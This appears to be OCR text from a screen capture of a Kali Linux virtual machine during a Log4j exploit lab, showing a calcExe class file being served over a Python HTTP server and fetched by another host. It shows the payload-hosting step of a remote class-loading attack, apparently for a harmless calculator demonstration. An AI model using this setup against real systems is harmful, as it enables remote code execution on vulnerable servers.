 kali_linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Desktop/Vu... 11:30 AM 0%
kali@kali: ~/Desktop/Vuln/log4j/log4j2/exploit
File Actions Edit View Help
└─$ ls
calcExe.class calcExe.java
┌──(kali㉿kali)-[~/…/Vuln/log4j/log4j2/exploit]
└─$ ls
calcExe.class calcExe.java
┌──(kali㉿kali)-[~/…/Vuln/log4j/log4j2/exploit]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.1.104 - - [20/Mar/2022 11:29:36] "GET /calcExe.class HTTP/1.1" 200 -
KALI
BY OFFENSIVE SECURITY
CTRL DROITE